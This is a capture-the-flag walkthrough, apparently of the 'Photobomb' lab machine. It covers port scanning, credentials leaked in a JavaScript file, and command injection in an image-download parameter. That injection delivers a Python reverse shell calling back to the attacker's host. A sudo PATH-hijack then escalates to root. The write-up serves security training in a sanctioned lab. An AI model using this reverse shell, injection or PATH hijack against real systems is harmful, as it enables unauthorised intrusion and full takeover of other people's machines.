Scanning
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
$ nmap 10.10.11.182 -A -T4 -p- -oN nmap.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-10 08:38 EST
Nmap scan report for 10.10.11.182
Host is up (0.20s latency).
Not shown: 65524 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
17692/tcp filtered unknown
18162/tcp filtered unknown
22855/tcp filtered unknown
24998/tcp filtered unknown
44623/tcp filtered unknown
45323/tcp filtered unknown
45854/tcp filtered unknown
48742/tcp filtered unknown
55815/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 849.15 seconds
|
After the scan has finished, Ofcourse i will add the machine IP to /etc/hosts.
1
|
$ sudo echo "10.10.11.182 photobomb.htb" >> /etc/hosts
|
Enumeration
HTTP Enumeration
Now, We open the browser and see what is in this website.
There is a “Click here!” button, Let’s click on it ans see what happens?


It opens a pop-up sign up form and asks for a username and password and if failed it redirects you to a “401 Authorization Required” under a /printer directory.
Now, I will do two things which are:
- Subdomain Enumeration
- Directory Bruteforce
Subdomain Enumeration
1
|
$ ffuf -w Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.photobomb.htb" -u http://photobomb.htb -t 10 -mc 200
|
I have not found any subdomains that exist.
Directory Bruteforce
I am going to use Dirbuster:
1
2
3
4
5
6
7
8
9
10
11
12
|
DirBuster 1.0-RC1 - Report
http://photobomb.htb:80
--------------------------------
Directories found during testing:
Dirs found with a 200 response:
/
Files found with a 200 responce:
/photobomb.js
--------------------------------
|

So, We have found a Javascript file called photobomb.js, Let’s see what is in it.
1
2
3
4
5
6
7
|
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;
|
Now, we have credientals to signup to the /printer page.
Copy and paste the URL given above which is:
1
|
http://pH0t0:b0Mb!@photobomb.htb/printer
|

It opens a page contans a plenty of images and down there is a button to download any image we want.
Exploitation

Let’s start burpsuite and intercept the downloading request.
Command Injection
So, I have tried to command inject all the parameters with adding ;ls at the end of each parameter and see what happens.
Beginning with photo parameter:

looks not injectable, Then trying on dimensions parameter:

Also, Not injectable.
Lastly, The filetype parameter:

It shows no response, so, It is injectable.
Let’s prepare the reverse shell:
1
|
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.23",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
|
And setup the listener:
1
2
|
$ nc -nlvp 4321
listening on [any] 4321 ...
|

And we got the reverse shell. Yay!
Let’s respawn a tty:
1
2
3
4
5
6
|
$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$
|
We have the access of the user called wizard.
Now, We navigate to the home directory and get the user.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
|
wizard@photobomb:~/photobomb$ cd /home
cd /home
wizard@photobomb:/home$ ls
ls
wizard
wizard@photobomb:/home$ cd wizard
cd wizard
wizard@photobomb:~$ ls
ls
photobomb user.txt
wizard@photobomb:~$ cat user.txt
cat user.txt
41ca28b0feb7e65XXXXXXXXXXXXXX
|
Privilage Escalation
Sudo -l
1
2
3
4
5
6
7
8
|
wizard@photobomb:~/photobomb$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
|
It looks like in order to have the root privilage, We only have that script:
/opt/cleanup.sh
That we can run with the root privilage.
if we have tried to run that script, We get:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
wizard@photobomb:/opt$ ./cleanup.sh
./cleanup.sh
chown: changing ownership of 'source_images/voicu-apostol-MWER49YaD-M-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/masaaki-komori-NYFaNoiPf7A-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/andrea-de-santis-uCFuP0Gc_MM-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/tabitha-turner-8hg0xRg5QIs-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/nathaniel-worrell-zK_az6W3xIo-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/kevin-charit-XZoaTJTnB9U-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/calvin-craig-T3M72YMf2oc-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/eleanor-brooke-w-TLY0Ym4rM-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/finn-whelen-DTfhsDIWNSg-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/x.JPG': Operation not permitted
chown: changing ownership of 'source_images/--reference=x.JPG': Operation not permitted
chown: changing ownership of 'source_images/almas-salakhov-VK7TCqcZTlw-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/mark-mc-neill-4xWHIpY2QcY-unsplash.JPG': Operation not permitted
chown: changing ownership of 'source_images/wolfgang-hasselmann-RLEgmd1O7gs-unsplash.JPG': Operation not permitted
|
Let’s see what that script do:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
wizard@photobomb:/opt$ cat cleanup.sh
cat cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.JPG' -exec chown root:root {} \;
|
The script is copying the content of the photobomb.log and put in inside photobomb.log.old.
and then truncate the content from it.
So, We will add /bin/bash in cd file and give read, write, execute permission.
And then we run the file with sudo and set the PATH to /tmp.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
wizard@photobomb:/$ echo "/bin/bash" > /tmp/cd
echo "/bin/bash" > /tmp/cd
wizard@photobomb:/$ chmod 777 /tmp/cd
chmod 777 /tmp/cd
wizard@photobomb:/$ echo "/bin/bash" > /tmp/find
echo "/bin/bash" > /tmp/find
wizard@photobomb:/$ chmod 777 /tmp/find
chmod 777 /tmp/find
wizard@photobomb:/$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cd /root
cd /root
root@photobomb:~# ls
ls
root.txt
root@photobomb:~# cat root.txt
cat root.txt
c40917692c858d54a00xxxxxxxxxxxxxxx
|
Pwned